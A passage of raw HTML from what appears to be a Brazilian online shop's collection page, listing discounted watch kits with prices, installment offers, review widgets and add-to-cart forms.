     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491799324'  data-product-id='8115491799324'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491799324_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509510271260"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-dinamite-2-relogios-coringa-the-joker-g-shock-gelo-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8115491799324" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        63%</span></div><a href="/collections/folheados/products/kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 129.03225806451613%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764017213724" data-src="//superbazarmix.com/cdn/shop/products/WhatsApp-Image-2022-04-11-at-12.07.pngpng_{width}x.png?v=1676644033" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT PALESTI-NA 🧨 2 Relógios (Coringa The Joker + Citizen Aqualand) + 3 BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 367,00</span>
              <span class="price price--compare price-compare-dm">R$ 1.000,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 37,19</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491438876" handle="kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491438876'  data-product-id='8115491438876'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491438876_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509508501788"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-palesti-na-2-relogios-coringa-the-joker-citizen-aqualand-3-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8115491438876" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        65%</span></div><a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764016951580" data-src="//superbazarmix.com/cdn/shop/products/png2-4_fe68bd74-c597-4c88-bebf-6a5ec165920d_{width}x.png?v=1676644025" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1" class="product-item__title text--strong link">🎁 MEGA PROMOÇÃO Zeus Magnum +3 BRINDES + FRETE GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 850,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491307804" handle="🎁-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491307804'  data-product-id='8115491307804'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491307804_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509507354908"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/%F0%9F%8E%81-mega-promocao-zeus-magnum-3-brindes-frete-gratis-1">Ver mais</button><input type="hidden" name="product-id" value="8115491307804" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        56%</span></div><a href="/collections/folheados/products/mega-promocao-%F0%9F%94%A5-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764016558364" data-src="//superbazarmix.com/cdn/shop/products/png2_f818d67f-8b8e-4751-8578-ec0a6aabe9dd_{width}x.png?v=1676644017" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mega-promocao-%F0%9F%94%A5-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier" class="product-item__title text--strong link">MEGA PROMOÇÃO 🔥 Invicta Venom Hybrid + GRÁTIS 2 BRINDES Corrente e Pulseira Cartier</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 680,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491176732" handle="mega-promocao-🔥-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491176732'  data-product-id='8115491176732'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491176732_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509506896156"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mega-promocao-%F0%9F%94%A5-invicta-venom-hybrid-gratis-2-brindes-corrente-e-pulseira-cartier">Ver mais</button><input type="hidden" name="product-id" value="8115491176732" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        54%</span></div><a href="/collections/folheados/products/kit-colombia-%F0%9F%92%B2-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764016001308" data-src="//superbazarmix.com/cdn/shop/products/png4_28ce66e9-785c-462f-83d0-fc8c0e5b8b0c_{width}x.png?v=1676644008" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-colombia-%F0%9F%92%B2-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT COLOMBIA 💲 2 Relógios (Venom Hybrid + G-Shock Spider Men) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 367,00</span>
              <span class="price price--compare price-compare-dm">R$ 800,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 37,19</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115491012892" handle="kit-colombia-💲-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115491012892'  data-product-id='8115491012892'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115491012892_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509504012572"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-colombia-%F0%9F%92%B2-2-relogios-venom-hybrid-g-shock-spider-men-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8115491012892" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        46%</span></div><a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 138.22894168466522%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764015378716" data-src="//superbazarmix.com/cdn/shop/products/png1-1_02fcc604-cc06-46be-acde-40ba6a36be56_{width}x.png?v=1676644000" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/%F0%9F%8E%81-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis" class="product-item__title text--strong link">🎁 MEGA PROMOÇÃO Invicta The Joker (Coringa) +3 BRINDES + FRETE GRÁTIS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 297,00</span>
              <span class="price price--compare price-compare-dm">R$ 550,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 30,10</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115490914588" handle="🎁-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115490914588'  data-product-id='8115490914588'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115490914588_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509502734620"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/%F0%9F%8E%81-mega-promocao-invicta-the-joker-coringa-3-brindes-frete-gratis">Ver mais</button><input type="hidden" name="product-id" value="8115490914588" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        63%</span></div><a href="/collections/folheados/products/mandr-kit-5pcs" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 114.44921316165951%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764014887196" data-src="//superbazarmix.com/cdn/shop/products/WhatsApp-Image-2022-04-24-at-10.14.pngpng4_{width}x.png?v=1676643990" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/mandr-kit-5pcs" class="product-item__title text--strong link">💥 PROMOÇÃO KIT MANDRAKE 💲  - KIT LEVE 5 PRODUTOS - 2 RELÓGIOS + CORRENTE COM PINGENTE + ÓCULOS</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 295,30</span>
              <span class="price price--compare price-compare-dm">R$ 800,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 29,93</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="1;5" product_id="8115490783516" handle="mandr-kit-5pcs"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115490783516'  data-product-id='8115490783516'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115490783516_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509502603548"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/mandr-kit-5pcs">Ver mais</button><input type="hidden" name="product-id" value="8115490783516" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        63%</span></div><a href="/collections/folheados/products/kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764014395676" data-src="//superbazarmix.com/cdn/shop/products/WhatsApp-Image-2022-05-02-at-11.34.pngpng_{width}x.png?v=1676643979" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT DINAMITE 2.0 🧨 2 Relógios (Coringa The Joker + G-Shock Black Sub Zero) + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 367,00</span>
              <span class="price price--compare price-compare-dm">R$ 980,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 37,19</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115490652444" handle="kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115490652444'  data-product-id='8115490652444'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115490652444_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509502439708"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-dinamite-2-0-2-relogios-coringa-the-joker-g-shock-black-sub-zero-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8115490652444" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        33%</span></div><a href="/collections/folheados/products/kit-monaco%F0%9F%92%8E-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="32764012953884" data-src="//superbazarmix.com/cdn/shop/products/WhatsApp-Image-2022-05-25-at-11.02.pngpng_{width}x.png?v=1676643950" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨"><noscript>
          <img loading="lazy" src="//superbazarmix.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
<a href="/collections/folheados/products/kit-monaco%F0%9F%92%8E-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-%E2%9C%A8" class="product-item__title text--strong link">KIT Mônaco💎 1 Invicta Zeus Magnum 1x Coringa + BRINDES + FRETE GRÁTIS (TEMPO LIMITADO) ✨</a><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">R$ 467,00</span>
              <span class="price price--compare price-compare-dm">R$ 700,00</span>
              </div></div>

      
      
<p class="parcelas-home">em até <b>12x</b> de <b style="color: var(--product-on-sale-accent)">R$ 47,33</b></p>
<div class="ryviu-collection">
     <ryviu-widget-total collection="1" reviews_data="0;0" product_id="8115490226460" handle="kit-monaco💎-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-✨"></ryviu-widget-total>
     </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8115490226460'  data-product-id='8115490226460'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/cart/add" id="product_form_id_8115490226460_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="44509501948188"><button type="submit" class="product-item__action-button product-item__action-button--list-view-only button button--small button--primary" data-action="add-to-cart">Comprar agora</button><button type="button" class="product-item__action-button button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/products/kit-monaco%F0%9F%92%8E-1-invicta-zeus-magnum-1x-coringa-brindes-frete-gratis-tempo-limitado-%E2%9C%A8">Ver mais</button><input type="hidden" name="product-id" value="8115490226460" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        46%</span></div><a href="/collections/folheados/products/%F0%9F%8E%81-lancamento-relogio-invicta-venom-skeleton-3-brindes-frete-gratis" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 133.33333333333334%">
